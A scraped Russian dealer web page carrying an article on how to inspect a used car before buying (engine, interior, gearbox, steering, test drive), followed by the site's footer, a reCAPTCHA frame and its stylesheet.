            <p>На самом деле проверить двигатель чуть ли не проще всего. В этом деле главным помощником будет компьютерная диагностика автомобиля. Основное табу при покупке подержанного авто гласит – не связывайся с перебранными моторами. В качестве работы тех, кто это делал, никогда можешь быть уверен. Более того, сам факт подобного ремонта свидетельствует о солидном пробеге автомобиля или что еще хуже – о варварской эксплуатации машины. Тоже самое касается автоматической коробки передач.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_14.jpg"></p>
            <p>Двигатель должна работать ровно. Поднеся руку к выхлопной трубе, наблюдаем за выхлопом. Если он прерывчатый и не равномерный, то у машины, скорее всего, есть проблемы с цилиндрами двигателя. Двигатель не должен стучать. Если слышится глухой низкочастотный стук, который еще и усиливается при росте нагрузки на двигатель, то у машины беда.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_15.jpg"></p>
            <p>Еще одним свидетелем износа мотора является отсутствие разряжения или наличие избыточного давления. Проверить это легко, достаточно попытаться открыть при работающем двигателе маслозаливную крышку. Если все в порядке, то она будет притягиваться разряжением. Наконец, выхлоп сизого оттенка – последний очевидный свидетель изношенного двигателя.</p>
            <h3>Салон</h3>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_16.jpg"></p>
            <p>Салон машины, безусловно, самый интересный элемент, так как он в большинстве случаев ярко указывает на ее пробег. Потертость и износ часто используемых элементов салона, например, рулевого колеса – лучший свидетель того, что машиной пользуются давно. Чтобы дать объективную оценку выбираемой машине, нужно потратить время на осмотр еще нескольких таких, только новых и напротив с куда более внушительным заявленным пробегом.</p>
            <h3>На ходу</h3>
            <p>И конечно, когда машина едет, в ней ничего не должно стучать, звенеть и трястись. Кроме этого, покупателя должны интересовать две вещи: коробка передач и увод в сторону. С механической коробкой все просто: не должно быть никакого хруста, рычаг не должен выскакивать сам по себе, во время езды должны отсутствовать завывания шестерней. С автоматической коробкой сложнее. Здесь не должно быть никаких шумов и рывков, трансмиссия должна работать всегда плавно и равномерно. При переходе с «драйва» на «реверс» не должно происходить какого-либо рывка. Следует также проверить масло, если у коробки есть щуп.</p>
            <p>Если на ходу отпустить руль, любая нормальная машина просто продолжит ехать вперед. Если же руль повело в стороны – это повод искать проблемы. Они могут быть самыми разнообразными. Чаще всего это или разное давление в шинах или неправильные углы установки колес. Так как сами по себе эти углы никогда не сбиваются, значит, машиной бились во что-то. Как минимум в бордюр.</p>
            <h3>Напоследок</h3>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_17.jpg"></p>
            <p>Среди очевидных признаков есть и косвенные. Наиболее важным является наличие к машине у продавца набора всех ключей, полный порядок с сопроводительными документами, наличие запасного колеса, родного домкрата и набора инструментов. Все это, скорее всего, указывает на то, что машина была в руках внимательного, аккуратного и ответственного человека.</p>
            <p><iframe src="https://www.youtube.com/embed/BX1z94RkOC4" class=""></iframe></p>
            <p>Если вам понравилось, пожалуйста, поделитесь с друзьями!</p>
            <p></p>
            <h2>Как выбрать подержанный автомобиль</h2>
            <p>Мировой финансовый кризис, начавшийся в 2008 году и продолжающийся от части до настоящего времени, подтолкнул большое количества автолюбителей приобретать вместо привычных новых автомобилей, авто с пробегом или, как говорят, бывшие в употреблении. При выборе машины с пробегом необходимо правильно оценить соотношение показателей качества и цены, а для этого надо иметь определенный опыт, в противном случае Вы будете искать «черную кошку в темной комнате». Покупать гарантийный товар только что сошедший с конвейера и товар, после покупки которого становиться Вашей гарантией, вещи несопоставимые.</p>
            <p>Вместе с тем, и при покупке б/у автомобиля перед Вами открывается большой выбор вариантов. Например в Перми авто с пробегом можно купить по частным объявлениям, а можно обратиться в компанию, занимающуюся как покупкой, так и продажей подержанных автомобилей — comcars.ru.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_18.jpg"></p>
            <p>Мой совет: если имеется возможность, пригласите для оценки б/ушного автомобиля человека, способного правильно оценить его качества.</p>
            <h3>На что обратить внимание</h3>
            <p>Так на что же необходимо обратить внимание при выборе б/у автомобиля? Эксперты советуют следующее: сначала по пунктам, но можно в любом порядке:</p>
            <ul>
              <li>Осмотр внешнего вида;</li>
              <li>Осмотр салона;</li>
              <li>Осмотр двигателя;</li>
              <li>Проверка трансмиссии и ходовой части;</li>
            </ul>
            <h4>Внешний вид</h4>
            <p>Первое, естественно, на внешний вид Вашей избранной. Тут стоит присмотреться к самому кузову, рассмотреть каждую помятость и царапинку и пристально приглядеться к фарам и стеклам. Конечно, машина возрастом 10 лет не может блистать свежестью заводских фар (если она, конечно, не простояла 10 лет в гараже) или иметь стекла различных годов выпуска и ни разу их не меняв – наверное, это предлог спросить, был ли автомобиль в ДТП.</p>
            <p>Несоответствия в покраске определяется визуально, поэтому надо проводить осмотр машины в светлое время суток и, желательно, в ясный день. И, если есть подозрения, что машину красили не один раз, вы можете поднести к кузову магнит и по силе притяжения сможете определить, где машина шпаклевалась и перекрашивалась.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_19.jpg"></p>
            <h4>Осмотр салона</h4>
            <p>Второе — это осмотр салона.</p>
            <p>Настоящий возраст непременно выдаст обивка и кресла машины, шероховатости на частях салона в местах соприкосновения с водителем. Не поленитесь посмотреть на состояние педалей и напольного покрытия под ковриком.</p>
            <p>Внутри машины отлично заметен износ лобового стекла , в том числе и от работы стеклоочистителя.</p>
            <h4>Осмотр двигателя</h4>
            <p>Третье — подлежат изучению «внутренности» машины – а конкретно то, что находится под капотом. Каждый продавец подготавливает машину перед продажей и свежевымытый движок говорит о тщательной подготовке машины или, как будто он желает спрятать подтеки технических жидкостей.</p>
            <p>Целесообразно осмотреть масляный щуп и пробку от горловины для заливки масла – густые отложения говорят о том, что масло вовремя не менялось. Также стоит посмотреть систему охлаждения двигателя.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_20.jpg"></p>
            <h4>Проверка трансмиссии и ходовой части</h4>
            <p>Четвертое – очень важно определить качество ходовой части и трансмиссии автомобиля. Износ тормозных колодок можно определить визуально, если это позволяют диски на колесах.</p>
            <p>Проверьте, состояние рулевого механизма. Чтобы проверить нужно стоя на месте, вращать руль на лево и на право, и если вы услышите постукивания, то это означает что, рейка в плохом состоянии.</p>
            <p>У старой машины, скорее всего, имеется гидроусилитель руля и необходимо проверить, не течет ли гидравлика – это гидрошланги, насос гидроусилителя и рейка. Но если у автомобиля есть электроусилитель руля, то гидросистемы там нет и проверить работу усилителя руля следует, сделав поворот рулевого колеса при работающем двигателе, но без движения машины. Руль должен вращаться очень легко</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_21.jpg"></p>
            <h3>Тест-драйв</h3>
            <p>Перед покупкой обязательно проведите тест-драйв , лучше всего лично за рулем. Если есть недостатки — вы их сразу почувствуете.</p>
            <p>Если автомобиль при движении уводит то вправо, то влево – проблемы с рулевым механизмом или подвеской. Стуки при движении по «стиральной доске» тоже говорят о скорой починки.</p>
            <p>Выверните рулевое колесо (с передним приводом). Если слышен треск или хруст – это означает, что следует поменять шарниры равных угловых скоростей или приводы.</p>
            <p>Любые звуки, даже незначительные, в коробке передач (КП) говорят о плохом состоянии последней, а гул при движении автомобиля по трассе может исходить от подшипников ступиц, которые надо поменять. Работа автоматической КП должна быть бесшумной и практически незаметной для водителя. Наличие стуков, шумов, толчков говорит о ее неисправности.</p>
            <p><iframe src="https://www.youtube.com/embed/c_NqCeVC05U" class=""></iframe></p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/avto-do-400-000-rublej-bu-inomarki-obzor.html" title="Авто до 400 000 рублей бу иномарки обзор"></a>
                <div class="relimg"><img src="/wp-content/uploads/avto-do-400-000-rublej-bu-inomarki-obzor_0.jpg"></div>Авто до 400 000 рублей бу иномарки обзор
              </li>
              <li>
                <a href="/blog/reno-kangu-2019.html" title="Рено кангу 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/reno-kangu-2019_0.jpg"></div>Рено кангу 2019
              </li>
              <li>
                <a href="/blog/samyj-nadezhnyj-dizelnyj-dvigatel.html" title="Самый надежный дизельный двигатель"></a>
                <div class="relimg"><img src="/wp-content/uploads/samyj-nadezhnyj-dizelnyj-dvigatel_0.jpg"></div>Самый надежный дизельный двигатель
              </li>
              <li>
                <a href="/blog/kakoe-maslo-rekomenduetsya-dlya-dvigatelya-shevrole-niva.html" title="Какое масло рекомендуется для двигателя шевроле нива"></a>
                <div class="relimg"><img src="/wp-content/uploads/kakoe-maslo-rekomenduetsya-dlya-dvigatelya-shevrole-niva_0.jpg"></div>Какое масло рекомендуется для двигателя шевроле нива
              </li>
              <li>
                <a href="/blog/radiator-ohlazhdeniya-vaz-2107.html" title="Радиатор охлаждения ваз 2107"></a>
                <div class="relimg"><img src="/wp-content/uploads/radiator-ohlazhdeniya-vaz-2107_0.jpg"></div>Радиатор охлаждения ваз 2107
              </li>
              <li>
                <a href="/blog/datchik-skorosti-2110.html" title="Датчик скорости 2110"></a>
                <div class="relimg"><img src="/wp-content/uploads/datchik-skorosti-2110_0.jpg"></div>Датчик скорости 2110
              </li>
              <li>
                <a href="/blog/klemmy-na-akkumulyator.html" title="Клеммы на аккумулятор"></a>
                <div class="relimg"><img src="/wp-content/uploads/klemmy-na-akkumulyator_0.jpg"></div>Клеммы на аккумулятор
              </li>
              <li>
                <a href="/blog/disk-scepleniya-priora.html" title="Диск сцепления приора"></a>
                <div class="relimg"><img src="/wp-content/uploads/disk-scepleniya-priora_0.jpg"></div>Диск сцепления приора
              </li>
              <li>
                <a href="/blog/zheltye-nomera-na-mashinu-kak-poluchit.html" title="Желтые номера на машину как получить"></a>
                <div class="relimg"><img src="/wp-content/uploads/zheltye-nomera-na-mashinu-kak-poluchit_0.jpg"></div>Желтые номера на машину как получить
              </li>
              <li>
                <a href="/blog/kakaya-kategoriya-prav-nuzhna-na-legkovoj-avtomobil-s-pricepom.html" title="Какая категория прав нужна на легковой автомобиль с прицепом"></a>
                <div class="relimg"><img src="/wp-content/uploads/kakaya-kategoriya-prav-nuzhna-na-legkovoj-avtomobil-s-pricepom_0.jpg"></div>Какая категория прав нужна на легковой автомобиль с прицепом
              </li>
              <li>
                <a href="/blog/uvelichilsya-rashod-topliva-iz-za-chego.html" title="Увеличился расход топлива из за чего"></a>
                <div class="relimg"><img src="/wp-content/uploads/uvelichilsya-rashod-topliva-iz-za-chego_0.jpg"></div>Увеличился расход топлива из за чего
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6afa8b2a3b4ebaba9b2a9e8b4b386aba7afaae8b4b3">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S55Eu3H7K_6UpUUXYcfNJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360211799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5072
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
